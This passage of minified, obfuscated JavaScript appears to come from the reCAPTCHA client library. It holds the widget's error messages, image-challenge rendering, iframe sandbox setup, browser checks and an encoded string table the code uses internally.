O)|72)==O&&(z=q in wh?wh[q]:wh[q]=pJ+q),O)-9^26)<O&&(O+7^12)>=O)g[K[1]](this,q);return O-2<17&&((O|8)&15)>=2&&(c=N[K[0]](45,U,E,void 0,void 0,y[20].bind(null,34)),z=c==q?R[K[0]](16):c),z},function(O,q,U,E,c,K,z,Y,m){if((O|((O^((O-8|(m=[5,"Ov",45],22))<O&&(O+m[0]&m[2])>=O&&(this[m[1]]=q),55))>>4||(c=km,Y=V[20](60,E==null?E:V[35](2,E),c,U,q)),m[0]))>>3==2){for((z=(K=["allow-modals","allow-popups-to-escape-sandbox",(M_(E,{frameborder:"0",scrolling:"no",sandbox:"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation"}),
"allow-storage-access-by-user-activation")],Xq(kW,E)),z).src=e[38](87,U).toString(),c=q;c<K.length;c++)z.sandbox&&z.sandbox.supports&&z.sandbox.add&&z.sandbox.supports(K[c])&&z.sandbox.add(K[c]);Y=z}return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if(!(((k=[7,1,2],O+9)>>3==k[2]&&(this.i=q),(O|8)>=24)&&(O|5)>>5<k[1]&&(t=N[43](84,function(h,W,Q){W=[6,1,(Q=[4,5,"l"],3)];switch(h.i){case W[1]:r=((d=new Fy,d).init(tY(z.i)),A[32](18,c,d.get()));try{C=(0,rO.rJ)(K.N.i.bind(K.N,r),W[0])}catch(P){K[Q[2]].then(function(f){return f.send(V5,
new hY([]))})}for(CR=(Y={FN:(T=(G=(H=((p=(l[28](30,y[42](32,K.i,K.i.has(DX)?DX:Q5),K.ub,d),b=function(P){return(P.iN(T),P).DO()},m=Pi.slice(),jD.slice()),y[40](15,25,d.get()))&&(m.push(v[31].bind(null,1)),p.push(78)),y[34](66,r)),Promise).resolve(w[23](68)),[]),0)},[]);Y.FN<m.length;Y={FN:Y.FN},Y.FN++)G=G.then(function(P){return function(f){return A[26](36,m[P.FN],p[P.FN]).call(K,f,H,P.FN)}}(Y)).then(b);return R[19](18,2,G.then(function(P){return y5(P,y[34](1,100))}).then(b).then(function(P){return $W(P,
y[34](2,100))}).then(b),h);case 2:if(!(M=(n=(J=((Z=new Wi(T),r9)(function(P,f,a,L,F,UR,x,B,K9){for(a=new (x=(K9=[26,41,(P=[3,6944,""],0)],v[K9[1]](12,E,V[38](80,P[1]),V[17](46,kh)[U])),fJ)(240,7,25),F=U;F<x.length&&(L=a,f=L.add,UR=new gh,e[25](47,P[K9[2]],U,x[F],!0,UR),B=y[27](34,U,w[25](20,"]",UR.i)),f.call(L,P[2]+B));F++);R[15](82,5,17,Z,w[5].bind(null,K9[0]),[a.toString()])},q),D)[21](19,U,K.H),[]),[]),K).N||!C){h.kC(W[2]);break}return(e[12](22,h,Q[0]),R)[19](20,W[0],C,h);case W[0]:A[47](37,h,
Q[1]);break;case Q[0]:v[43](22,h);case Q[1]:M=N[15](37,A[13](11,Q[1],Q[0],W[0],W[2],Po.get(K.N))),n=N[15](21,v[34](12,2,W[1],Po.get(K.N)));case W[2]:return h.return(new xW(M,J,n,R[27](25,Z)))}})),O<<k[1]&k[0]))w[40](24,E,q,U);return t},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(!((((d=[42,38,3],O&120)==O&&g.call(this,q),O)^9)&d[2]))if(V[16](1,"Opera",E)||D[0](d[1],q)||N[21](8,c))b=new sz("",0,0);else{for(r=(C=(K=(J=(z=TL(),w)[32](18,U),new aE),V[d[0]](90,J)),C.next());!r.done&&K.add(r.value);r=C.next());
m=K.toString(),Y=TL()-z,b=new sz(m,J.length,Y)}return b},function(O,q,U,E,c,K,z,Y){return O<<2&((O>>1&(Y=[6,5,13],Y[1]))==1&&(E=zC.filter(function(m){return LJ.includes(y[11](22,U,m))}),zC=zC.slice(q+E.length),zC.push.apply(zC,v[29](58,E))),Y)[0]||(K=w[39](Y[2],q,E,c,U),z=Array.isArray(K)?K:ak),z},function(O,q,U,E,c,K,z,Y,m,r,J){if(((O|(J=[24,26,46],1))>>3==2&&(K=[3,!0,!1],c.i==q&&(c===U&&(E=K[0],U=new TypeError("Promise cannot resolve to itself")),c.i=1,l[44](J[1],K[2],K[1],c.S,c,U,c.v)||(c.l=null,
c.h=U,c.i=E,v[1](18,K[1],c),E!=K[0]||U instanceof G3||D[J[2]](39,null,K[1],c,U)))),O&102)==O)if(K.Kn(U),z)S[1](44,K.C,"opacity",E),S[1](72,K.C,"transform","scale(0)"),w[13](74,c,Rg(function(){S[1](68,this.C,"display",q)},K));else S[1](40,K.C,"display",q);return(O|J[0])==O&&(m=Y.then(function(C,b,d,G,n){n=[51,1,4];switch(C.CE()){case E:case U:b=z.VX;break;case c:b=z.a$;break;default:b=new ge}return{fe:new (d=(G=l[36](n[2],q,e[42](n[0],b),iG),new uG(C,K.AW!==void 0,G.toString())),IE)(R[47](2,U,K.AW),
b,C),Mw:new Bi(R[47](n[1],U,K.AW),b,C),yF:function(Z,H,T,p){return(p=new Fq(T,d,Z,function(M,k){return new O7,new qn(M,k)},H),p).open(),p}}}),r=new U7(K,m)),r},function(O,q,U,E,c,K,z){return(O<<((z=[5,"constructor",1],O)-3<<z[2]>=O&&(O+z[0]&56)<O&&g.call(this,q),O+z[2]>>4||(K=U.length===0?e[44].bind(null,19):U.length===1?U[q]:function(Y){return U.reduce(function(m,r){return r(m)},Y)}),2)&13)>=7&&(O|7)>>z[0]<z[2]&&(c=new U[z[1]](q),E&&(c.H=E7),c.N=E7,K=c),K}]}(),V=function(){return[function(O,q,U,
E,c,K,z,Y,m,r,J,C,b){if((O&((O<<1&(O-4>>(b=["Could not connect to the reCAPTCHA service. Please check your internet connection and reload.",'"><div class="',30],3)==2&&(U=q.Ct,E=q.EV,J=A[44](14,D[b[2]](16,A[44](6,Z0(),"<div><div></div>"),e[45](8,{id:U,name:E})),DA())),O<<1&13||(E=D[45](51,this),U=D[45](27,this),q=D[45](18,this),E[U]=q),15))==4&&(J=U.add(y[33](8,q))),79))==O){c='<div class="'+(Y=(K=D[35](57,(z=(r=(E=E||{},m=E.errorMessage,E).errorCode,["rc-inline-block",15,10]),ks()),m,k3(),tj()),
D)[35](89,Vx(),r,k3(),hj()),l[43](78,z[0]))+b[1]+l[43](26,"rc-anchor-center-container")+b[1]+l[43](76,"rc-anchor-center-item")+" "+l[43](76,"rc-anchor-error-message")+'">';switch(Y){case 1:c+="Invalid argument.";break;case 2:c+="Your session has expired.";break;case 3:c+="This site key is not enabled for the invisible captcha.";break;case 4:c+=b[0];break;case 5:c+='Localhost is not in the list of <a href="https://cloud.google.com/recaptcha/docs/troubleshoot-recaptcha-issues#localhost-error" target="_blank">supported domains</a> for this site key.';
break;case q:c+="ERROR for site owner:<br>Invalid domain for site key";break;case 7:c+="ERROR for site owner: Invalid site key";break;case 8:c+="ERROR for site owner: Invalid key type";break;case 9:c+="ERROR for site owner: Invalid package name";break;case z[2]:c+="ERROR for site owner: Invalid action name goo.gle/recaptcha-action-name";break;case z[1]:c+="ERROR for site owner:<br>Invalid endpoint for host domain. Please contact your assigned Security Sales Specialists if you have one or reach out to Google Cloud support through https://cloud.google.com/contact otherwise.";
break;case U:c+="ERROR for site owner:<br>Policy-based challenges cannot be rendered as a checkbox.";break;default:c=c+"ERROR for site owner:<br>"+v[35](17,K!=null?K:"")}J=rn(c+"</div></div></div>")}return(O|56)==O&&(C=function(d,G){d!=E&&(Array.isArray(d)?d.forEach(function(n){return C(n,G)}):(K+=r+encodeURIComponent(G)+c+encodeURIComponent(d),r=a2()))},r=K.length?a2():oF(),Y.constructor===Object&&(Y=Object.entries(Y)),Array.isArray(Y)?Y.forEach(function(d){return C(d[q],d[U])}):Y.forEach(C),J=A[23](5,
E,m+K+z)),J},function(O,q,U,E,c,K,z){return((K=[51,3,(O>>1&13||(z=q?{getEndpointIdentifier:function(){return q.H},getEndpointType:function(){return q.l},getExpirationTime:function(){return new Date(q.i.getTime())}}:null),"push")],(O^K[0])>>K[1])||(z=function(Y){Y.forEach(function(m,r){(r=["add","target","H"],m.type==="attributes")&&(hn()<q&&U.i++,m.attributeName&&U.l[r[0]](m.attributeName),m[r[1]]&&m[r[1]].tagName&&U[r[2]][r[0]](m[r[1]].tagName))})}),O+K[1]&15)==1&&(q.H!==0&&q.H!==2?z=!1:(c=l[1](78,
1,U[p2]|0,E,U),q.H==2?R[49](9,q,c,e[8].bind(null,16)):c[K[2]](S[10](68,q.i)),z=!0)),(O&90)==O&&(this.errorCode=q),z},function(O,q,U,E,c,K,z,Y){return(((O|32)==((((Y=[20,23,35],O+3)^7)<O&&(O-4|64)>=O&&(z=V[Y[0]](45,K==null?K:v[38](5,q,K),c,U,E)),(O-3^4)<O&&(O+7^Y[0])>=O)&&(this.i=y[Y[0]](58,255,[])),O)&&(z=l[11](62,q,U,void 0,void 0,D[Y[2]](22),S[3].bind(null,Y[1]),q)),O)&110)==O&&(U="",U=e[Y[1]](2,q.Zf,cg())?U+'Select each image that contains the object described in the text or in the image at the top of the UI. Then click Verify. To get a new challenge, click the reload icon. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>':
U+"Click on any tiles you see with the object described in the text. If new images appear with the same object, click those as well. When there are none left, click Verify.",z=rn(U)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O<<(C=[9,2,"j"],C[1])&5||(J=function(){},J.prototype=U.prototype,q.G=U.prototype,q.prototype=new J,q.prototype.constructor=q,q.Lz=function(d,G,n){for(var Z=Array(arguments.length-2),H=2;H<arguments.length;H++)Z[H-2]=arguments[H];return U.prototype[G].apply(d,Z)}),(O|8)==O)&&
(c==U?b=R[14](24):(Y=A[22](C[0],U,q,E,c),E.Q7&&E[C[2]]?r=E.H.subarray(Y,Y+c):(z=E.H,m=Y+c,r=Y===m?new Uint8Array(0):Kw?z.slice(Y,m):new Uint8Array(z.subarray(Y,m))),K=r,b=K.length==U?R[14](1):new qr(K,UH))),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O|40)==(H=[2,"S",0],O)){if(d=(Z=((b=[0,!0,null],l)[29](40,K),l[11](60,q,K,void 0,b[1],q,z,U)),G=V[15](5,1024,4,Z===ak?7:Z[p2]|b[H[2]]))!=b[H[0]]?G:0,m)if(Array.isArray(E))for(r=b[H[2]],C=E.length;r<C;r++)Z.push(c(E[r],d));else for(J=V[42](95,
E),n=J.next();!n.done;n=J.next())Z.push(c(n.value,d));else{if(Y)throw Error();Z.push(c(E,d))}T=K}if((O&54)==O){if(U.nodeType===1&&/^(script|style)$/i.test(U.tagName))throw Error(q);U.innerHTML=e[17](H[0],q,E)}return(O-9&7)==H[0]&&(this.K=zG,this.H=void 0,U=[null,0,!1],this.l=U[H[0]],this.L=U[1],this.i=U[H[2]],this.o=U[H[0]],this.h=U[1],this.N=U[H[0]],this.P=U[H[0]],this.Y=U[H[0]],this.j=[],this[H[1]]=q||U[H[2]]),T},function(O,q,U,E,c,K,z){return(O+3^13)>=((K=[45,"recaptchaJavascriptChallengeQrOuterContainer",
((O&57)==O&&(z=U=(q&E?U|q:U&-3)&-273),44)],O|3)<25&&(O^34)>=14&&(E=N[36](18,U),delete he[E],R[K[2]](25,q,he)&&UF&&UF.stop()),O)&&(O-8|11)<O&&(c=q.rf,E=["recaptchaJavascriptChallengeQrInstructionsContainer",'"><p>',"</p></div>"],U=D[35](89,Yv(),c,k3(),VW()),z=A[K[2]](5,D[30](49,A[K[2]](12,Z0(),"<div id='rc-qr'><div class=\""+l[43](77,K[1])+'"><div class="'+l[43](26,"recaptchaJavascriptChallengeQrContainer")+'"><canvas class="'+l[43](9,"recaptchaJavascriptChallengeQrCanvas")+'"></canvas></div><div class="'+
l[43](95,E[0])+E[1]+v[35](22,U)+E[2]),v[28](K[0]," ")),Al())),z},function(O,q,U,E,c,K,z,Y){return((O^29)&((O&(z=[7,47,2],57))==O&&(q.H!==0&&q.H!==2?Y=!1:(c=l[1](30,1,U[p2]|0,E,U),q.H==z[2]?R[49](8,q,c,S[10].bind(null,64)):c.push(S[10](70,q.i)),Y=!0)),z[0]))==1&&(Y=N[3](z[1],U,E,c,q,K)),Y},function(O,q,U,E,c,K,z,Y,m,r){if((r=[83,7,"keyCode"],O&60)==O)N[43](r[0],function(J,C){J.i=((z=(Y=(C=[13,"protocol","location"],w[35](11,null,K,Rh)),Y.getName()))&&z.startsWith(Nn())&&mP.set(z,w[34](32,Y,U,void 0,
X),{JC:y[14](6,Y,rU,E,X)?y[40](29,y[14](C[0],Y,rU,E,X).getSeconds()):void 0,path:J5(),Nw:Cw,IX:c==document[C[2]][C[1]]?!0:!1}),q)});return((((O-5&r[1])==1&&(E=D[1](12,U.i),m=v[10](9,q,r[1],E,!0,U.i)),O+1>>4||q[r[2]]!=13)||this.i.getValue().length!=6||(this.l.Kn(!1),y[24](r[0],!1,this,"t")),O)|3)>>3>=2&&(O^47)<10&&g.call(this,q),m},function(O,q,U,E,c,K,z){return(((z=[8,7,11],O+1&z[1])||(K=R[29](z[2],0,this.i)),O|z[0])&z[1])==1&&(K=(c=E(U(),z[2],20))?E(c,bZ()):-1),K},function(O,q,U,E,c){return(O^((O<<
((E=[5,3,1],(O|E[0])>>4)||(c=S[2](25)?V[28](E[0],!0,SP):(A[E[2]](50,q)||A[E[2]](63,"CriOS"))&&!N[21](16,"Edge")||A[E[2]](56,"Silk")),E)[2]&7)==2&&(c=U.indexOf(q)!=-1),56))>=-62&&(O<<2&16)<E[1]&&(q=Error.call(this,dU()),this.message=q.message,"stack"in q&&(this.stack=q.stack),Object.setPrototypeOf(this,this.constructor.prototype),this.name=GG()),c},function(O,q,U,E,c,K,z,Y){return O>>2&((O-((z=["i",4,9],(O^29)>>z[1]==z[1])&&(U=["Safari","Edge","FxiOS"],Y=A[1](52,U[0])&&!(V[z[2]](14,"Chrome")||(S[2](28)?
0:A[1](50,q))||A[10](64,"Opera")||N[21](z[2],U[1])||w[1](17,"Edg/")||(S[2](27)?V[28](7,!0,eP):A[1](52,"OPR"))||S[15](11,U[2])||A[1](58,"Silk")||A[1](53,"Android"))),8)|17)>=O&&O-z[2]<<1<O&&(this[z[0]]=[]),(O&30)==O&&(Y=R[47](17,this[z[0]])),(O^58)>>z[1]<1&&O+3>>3>=1&&(Y=D[13](32,null,N[14](44,q,U,X,Wy))),23)||(Number.isFinite(U)?(K=String(U),E=K.indexOf(RL()),E===-1&&(E=K.length),(c=K[0]==="-"?nw():"")&&(K=K.substring(1)),Y=c+lZ("0",sX(0,q-E))+K):Y=String(U)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,
d,G,n,Z,H,T,p){if(((p=[5,"rc-imageselect-table-44",2],O)>>1&7)==1){for(c=(J=e[23](30,(b=(Y=q.colSpan,C=["Image challenge",0,"><tbody>"],q.rowSpan),b),4)&&e[23](29,Y,4)?' class="'+l[43](77,p[1])+'"':e[23](34,b,4)&&e[23](32,Y,p[2])?' class="'+l[43](12,"rc-imageselect-table-42")+'"':' class="'+l[43](75,"rc-imageselect-table-33")+'"',G=A[44](12,Z0(),"<table"+J+C[p[2]]),sX(C[1],XB(b-C[1]))),r=C[1];r<c;r++){for(K=(A[44](p[0],G,(E=r*1,Zl)()),H=sX(C[1],XB(Y-C[1])),C[1]);K<H;K++){for(Z in z=(m=((A[44](13,
G,'<td role="button" tabindex="'+l[43](75,(d=K*1,E*Y+d+4))+'" class="'+l[43](27,"rc-imageselect-tile")+"\" aria-label='"),D)[30](3,G,l[40](p[0],C[0])),n=A[44](12,G,A5()),{PT:E,Fq:d}),Z=void 0,q),z)Z in m||(m[Z]=z[Z]);A[44](14,D[30](3,n,A[28](10,m,U)),vg())}A[44](p[0],G,Dl())}T=(A[44](14,G,RF()),G)}return O+7&3||(T=A[1](63,q)&&!A[1](54,"iPod")&&!A[1](61,U)),T},function(O,q,U,E,c,K,z){return O<<(K=["push","i",7],(O<<1&8)<1&&O-4>=-76&&(q=q===void 0?w[20](12,0):q,U=U===void 0?{}:U,c=R[36](54,0,q,U).client,
U&&(E=c[K[1]],M_(E[K[1]],U),E[K[1]]=v[16](91,null,E[K[1]])),l[31](12,null,c)),2)&K[2]||(c=[24,8,255],a4(E),U[K[1]][K[0]](E>>>q&c[2]),U[K[1]][K[0]](E>>>c[1]&c[2]),U[K[1]][K[0]](E>>>16&c[2]),U[K[1]][K[0]](E>>>c[0]&c[2])),z},function(O,q,U,E,c,K,z,Y,m,r,J){if(((r=[21,null,"isArray"],O)|56)==O){c=N[48](99,(z=[2,200,!1],z[0]),U);a:switch(c){case z[1]:case 201:case 202:case 204:case 206:case 304:case q:m=!0;break a;default:m=z[2]}if(!(E=m)){if(K=c===0)Y=v[35](83,r[1],0,String(U.J)),K=!Hg.test(Y);E=K}J=
E}if(O-((O^5)<r[O-3>>3||(J=N[22](12,function(C,b,d,G,n,Z){C.subscribe(new YK(b,function(H,T,p){(d=new (G=(n=((p=[2,"'","subscribe"],(T=d)==E)||T.unsubscribe(),H),U),YK)(b,Z,void 0,R[15].bind(null,3)),w[39](p[0],p[1],c(H)))[p[2]](d)},void 0,(n=d=(G=(Z=function(H,T){((T=d)==E||T.unsubscribe(),d=E,G)&&(H=n,n=E,G=q,b.next(H))},q),E),function(){(Z(),b).complete()}),function(){n=d=E}))})),0]&&(O|7)>>3>=1&&g.call(this,q,0,e7.NY),5)>>3==3&&Array[r[2]](c))if(Y=c[p2]|q,Y&4)J=c;else{for(z=m=q;m<c.length;m++)K=
U(c[m]),K!=r[1]&&(c[z++]=K);J=(z<m&&(c.length=z),E&&(v[39](67,c,(Y|5)&-1537),Y&2&&OK(c)),c)}if((O>>2&15)==4&&E!=r[1])switch(S[3](62,K,0,c),typeof E){case "number":(m=K.i,a4)(E),v[10](34,E),e[3](1,m,Py,j7);break;case U:e[3](1,(z=v[39](4,64,q,E),K.i),z.i,z.H);break;default:Y=A[42](36,0,E),e[3](3,K.i,Y.i,Y.H)}return J},function(O,q,U,E,c,K,z,Y,m,r){if((m=["j","J","call"],O+2)>>3==2)g[m[2]](this,q,0,TG.NY);if(!(((O|48)==O&&(c=[4,null,!0],z=N[21](20,U),z!=c[1]&&(S[3](63,q,1,E),Y=q.i,K=wU||(wU=new DataView(new ArrayBuffer(8))),
K.setFloat64(0,+z,c[2]),j7=K.getUint32(0,c[2]),Py=K.getUint32(c[0],c[2]),V[12](6,0,Y,j7),V[12](4,0,Y,Py))),O+5)>>4))g[m[2]](this,q,36);if(!(O<<1&11))if(pw[m[2]](this),q[Mn()]&&(this.headers=q[Mn()],this.statusCode=q[Xt()],delete q[Mn()],delete q[Xt()]),c=q[kv()]){a:{for(U in c){E=U;break a}E=void 0}this.data=(this[m[0]]=E,this)[m[0]]?y[16](16,c,this[m[0]]):c}else this.data=q;return(O|40)==O&&(q=["Submit","Cancel",null],fA[m[2]](this,0,0,vQ),this.X=q[2],this.i=new LA(""),A[1](2,this,this.i),this[m[1]]=
new t5,A[1](2,this,this[m[1]]),this.h=new uP,A[1](5,this,this.h),this.Y=q[2],this.l=l[5](3,void 0,void 0,void 0,this,void 0,q[0]),this.D=l[5](33,void 0,void 0,void 0,this,void 0,q[1])),r},function(O,q,U,E,c,K,z,Y,m,r){if((O&(((m=[2,"fromCharCode",1],O^51)<9&&(O>>m[0]&5)>=0&&(r=!(!q||!q[V7])),O^20)<34&&O<<m[0]>=19&&U&E&&(r=512&E?512:q&E?1024:0),42))==O){for(Y=(z=w[m[0]](26,m[2],E,q),""),K=U;K<c.length;K++)Y+=String[m[1]](c.charCodeAt(K)^z());r=Y}return r},function(O,q,U,E,c,K,z,Y){if(O+4>>3==(Y=["L",
"l",7],2)&&(E.H=q,E.Es=[],E[Y[0]])){if((c=e[1](5,U,E[Y[1]]),c.length)!=q||E.N.length!=q)h5(E.Es,c),h5(E.Es,E.N),E[Y[1]][Y[1]].length=q,D[26](64,E.N),E.N.length=q;E[Y[0]].rb()}if((O|40)==O)v[44](41,q,U,E);return(((O>>1&15)==3&&(E.nodeType==q?(c=e[0](6,E),z=new mb(c.left,c.top)):(K=E.changedTouches?E.changedTouches[U]:E,z=new mb(K.clientX,K.clientY))),O)-Y[2]>>3==3&&(v[38](24,q.i),R[47](34,q.i),v[38](22,q.i),z=q.yL()),O&89)==O&&(z=A[1](55,"Android")&&!(V[9](12,"Chrome")||S[15](25,"FxiOS")||A[10](8,
q)||A[1](51,U))),z},function(O,q,U,E,c,K){if(O<<((c=[15,1,18],(O+9&c[0])>=3)&&O>>c[1]<c[0]&&(K=new Q7(E,q,U)),c[1])>=c[2]&&(O<<c[1]&8)<2)v[44](21,q,U,E);return(O+4&57)>=O&&(O+9^22)<O&&(K=(U||document).getElementsByTagName(String(q))),K},function(O,q,U,E,c){return((O&42)==((c=[60,11,"i"],(O-9|48)<O&&(O-1^31)>=O)&&(U=q.H,E=U.H.length+U[c[2]].length),O)&&(q[c[2]].close(),q[c[2]]=U,V[6](4,q,q[c[2]],HF,function(K){return w[46](4,10,null,q,K)}),q[c[2]].start()),(O+2&7)==1)&&(E=V[c[1]](5,"iPhone",q)||A[1](c[0],
q)||A[1](49,"iPod")),E},function(O,q,U,E,c,K,z,Y,m,r){return((O|(((((r=[13,23,48],O)&r[1])==O&&U.o&&U.o.forEach(q,void 0),O)&100)==O&&(c=D[r[0]](34,null,U),c!=null&&(S[3](56,q,0,E),q.i.i.push(c?1:0))),r)[2])==O&&(m=e[37](34,Pg,U)?l[r[1]](r[2],!1,U.MY()):U==null?"":U instanceof WQ?l[r[1]](24,!1,S[16](5,"",U)):l[r[1]](16,q,String(U))),O+3&14)||(Y=c||K,m=(z=E&&E!=q?String(E).toUpperCase():"")||U?Y.querySelectorAll(z+(U?"."+U:"")):Y.getElementsByTagName(jP())),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O-
((C=[27,33,32],O+3)>>3==1&&(q.H!==2?J=!1:(c=R[C[0]](34,0,q),y[C[1]](41,E,U,c===R[14](17)?void 0:c),J=!0)),4)|41)<O&&(O+9^13)>=O)a:{if(q==(z=(l[29](C[Y=[null,0],1],E),m=E.R,m[p2])|Y[1],Y)[0])if(r=y[21](9,Y[0],m),D[6](70,Y[0],K,m,z,U,r)===c)r.set(U,Y[1]);else{J=E;break a}else z=V[43](4,Y[0],U,c,K,z,m);D[37](C[2],q,c,K,z,m),J=E}if((O&90)==O)a:{if((K=this,this).j&&(c=this.i.i.Bn())){J=(c.then(function(b){return N[17](2,23,19,K,b?b.i:null,q,U,E)}),void 0);break a}N[17](6,23,19,this,null,q,U,E)}if((O+3^
12)>=O&&(O-8^20)<O)N[43](87,function(b,d){if(d=["i",3,"Error"],b[d[0]]==1)return R[19](46,2,y7(N[5](8),y[34](d[1]),void 0,e[8](87)[d[2]]()),b);b[U.N=U.N.then((c=(K=b.H,function(G){return A[11](8,(G=["mi",!0,1],G[1]),G[2],q,2,K[G[0]](),U,E)}),c),c),d[0]]=q});return J},function(O,q,U,E,c,K,z,Y,m,r){if(((((O|56)==(r=[7,2,"call"],O)&&(Y=Y===void 0?Fg:Y,(z=K.xL?void 0:e[8](97))?w[41](4,q,5,U,r[1],z,Y).then(function(J,C,b){return(K.H=(b=[!0,20,52],$v(J!=U?J:Wg())),C=A[b[1]](51,c,K),w)[34](b[2],C,uo,9,K.H),
b[0]}).catch(function(){return E}):Promise.resolve(E)),(O^93)>>4)||(a4(E),a4(U),V[12](14,q,c,E),V[12](12,q,c,U)),O-r[1])^17)>=O&&(O-r[0]^26)<O)g[r[2]](this,q);if((O&121)==O)g[r[2]](this,q);return O-9>>4||(m=function(J,C,b,d,G){if(G=["codePointAt",0,""],c)return c;for(C=(b=G[J=q,2],G)[1];C<U;C++)d=(">(Mh?MUJ7CR\v9\\hu\v9TVb%KSI~/\\PwXOa\t$&W{,]Qt\t=R^m>#L|n\v0B;WHe|\f{ik\f)\\p,xr:P[;^No\r=XF(6^q2H7$\nPfo}n\v}q\b7C^AmCkya>(Gxu\rTd~B}\b$>.:2Ap!MAx]Fg!\\0/@s$VIrC]Nbo$yk1#\t(Y{b#v|d*{67EFlcUYl`+&)E;3AJ`gYj<%F|,-YI'gf.u\r8!Q|B'T:NA=_z$E%Cb\v?Z*GJv)m:015<M?PZ\fas9k6%]hsqd=OA|DJ<;UJI#1ZVF>,CzRrk9Pq.\b<!Rw\x00\"6/%J(<#\f;U]xp/\x00-2\\ye6#Y2\r~y\vh\v$T5UJgr\v}kp7+`v4SMv_l\v2(98TId+6'(R7wG\n1L$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmvg>_k|pHly\t(Fz,S$-168\"K\t @@W6J^g8,Qgf8LYi}R^f|s\\QgdEpl;UHfYj%,\\Vw5 ;WHe|\f{i[J:E6*[ulCy;P(Yi$FGsYth8hX1z4^reJB{;&F-'\"^j{?S9ULiYi~pK_z|\b]yd&JK9>[Q|\nRhm\n1WS~rS0#Fx\f:*&4AXtoO{lRu*r4ZNk8HQqh8on/`\t?^Sp!56^{u63^S< Qpn\n7EZ3#GJx_,3]H~4;.\\C\b!TRsy\vQ`c;&Z4+Gxu\fk.\"'Jq:PLm\x00ZVs?O[@na\f$![ky<Cve(^RHu\"+<;Zhi5EQzk\x00\t,`3(FywYUt8l71TUp`\b5yn87R$'On_uh2We`yd\b7_p|/_~gb\t%o>y@Jep,&f+A@k6h?/=.Welf8]Sz;'Epi\t\x00&+`6KNbQ0VCh#v=mR-c?`K T8yRv*\tH\rdT{Sn't#\ft7F+^3v,f6F^K,:_~d;HqR?VZ~!-,\\Tm\"VGq-2FO\v\\Qt97Vtq-~i#.BLq.\f1/HI\b>[QtLs0=4DM#QV7R$'On_uh2We`yf\x001]ql\x00;&:+Wvtg+H _sd\t1\r\"\x00\n;_zv^.~N%@~Cmt5<PHV$|(tTr2(EWr\\4*]%Drr9KDnaS\\Ky+@UF7#YreHDu\f1=QHso\x009k?PIG?O@p My`\v'Dme,4kcb\"3l=KRgd55A+*Jw\f\"OJg(Tmd#Yn?WSvd+ 'I|\n!0H(/Atr80kgf\n&S49\\pe\x00()C|v5U@$[wh,5\t>S\x00yHD9|9\x00U vO]Ndk]Sv:LXCk\nb1 WyqWn*7EHi\b<%w/?P@oj|a6KH|i-b0#VGy*Uf{&5\r#Z~IzkXi~e#8#TYh`aG}r^Nm !JxRv#*=X@qM~oU5\\}`&%Ap\\S|{UH\n#Xvg\v?ZJupyo'7XTliu/N`t?^%Xlq5PRf)Vpa\r!\\pkwf9(E6)\\zkt{Y)` Ppi?`no,a>_lq 4-'D*>]9WS~r-3;^Rs\b$;6H5UJgr\v}ka -^Cq.:m;.]rbUKb2*F\t%)Pf`) \v'XUl|eKy`!Oj?M^T{-CFk\n<HS{ri0'Ia'zk6[V\r9 Fg:,$]ok,\"#Qap-[z\n %[rt\x00Geqkq~rzm/*FHuNeqa8/_kjI#1ZV8'K|q\x009o*NF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l0Si{b*W8%Fug>[o$!Zh>]Mb3 5GHbeWU|\x002FEa|t<!BpwF+Ha\b\f ]slL}q=$wGBB8P\\EDHpLa)~X\fd,\"nvQ2+w;u1iul%_T%mG8S-SUR6U6!y1+aL{Hwk]ERC{4sDFrBGrMn.q0s10\bza\b>PMZPqN9slL0+EeGC}cQq\n6,$Z(|J|DoF16Q{>VBBQ{(!}[7#l</y]lpF`\rHpSUt!xl9PUpX\\kr,#~+YPXR>5?Th$HK:r;byS%+|D8ZsJzf.dIsP!$WO!hs4V_E?}i\n\"h9\b`Tw3WA\\c&YI`\x00\x00Wv\n'xl'&[x\f)=&<3'$0,DA{\b&.'[\f&.\\OxS5&Zih\x00;Yql+AWxtVEe\">[\r;H.</[L<2Wt+?\\JkEz4XP6e;-Em\b3AQ{5\"Qmb\b>WDK%WHbk6'YVs\x00t'v75]B\f\r?KJ1$P}!,^j=3KAf'DXPGyq,>_s$UY|\f%*FU6<UHw>.ZGu<\t!V[nbgI\f\v!(Ap\b\x00)9PPp''&Znw(\\Aw+(\\Iy\rBon3MP~\v+d)8VBo{g\b5LC~n='Ux\f+]UJ#\"XDa(`3$IXPqWMb\b5=R()Ru:TE+Pzk>J-XNzk;/Jw(O\v>_R\t%$Bk>``+/p~-%<6NO|a>0D\v!=WT5:NM>)Gcn\f1]2#KNbc84K9RA{\n7{b=NDs0n\r=R_jfcEspgb6>_sxN$G\vVeL\bQ\vn>}DF9kN`)f,;_~txf)XE$EFa,l$K{\f:[5:SR\n;VIn&-A|6PAm<PKvVREpl%<]U|(KgJxe<.+Pw8VG(\\Aw+(\\Iy\rB$XEk?:%Bi%Py\t^Ck\n TAg;VsIfgJo<`<TM<2Saq\x00]Kj0Ukbwt=$P};0&U\n1U@g2>M)T{f\"d7(E\\lu[I~p?SGr\r4bc*A]P=4BO|<NAi~.\\Ef\t9MNxwd?ZJf(v>5Tdl(Qedt\t!&44]ql\vRzf7.TK.Ivx<RE~.m\f ]~t2U[_:&S|a$R{VLi&// G\nVdm1AUvo\r(d\f/Hs\b\v?ZGs6'K\n5\\08%]i?VFe}3RK}r=PKlOc7%,Mp5Q@-[z\n %[rt\x00Gt/C~n\t0\x00?^Gb:(Uv\fCx+_zj<aitLcl\vQl2$+#*ZC`qn19$^j<%]it7[\rnzg7&DD6Sjyd->J'$:[u)Zhieg5NXquwt\n\v(K)=OJ6\bP)u*GWvXR<UIuU|\rQBky\t\b8YO{#@i=/Jzv5]ttKJ~\n\vDK9b_0*WH8,Ugf39),]Bv/;n;MPaf33G\b'5Zso\n3^N _sd\t1\r\"i&'\n2[hz -%$Ro|]>c\n8!\f=(^{h\v*=UL|d;3Rfr\\Hm7Thev{:'Q|:7&VPys\x00 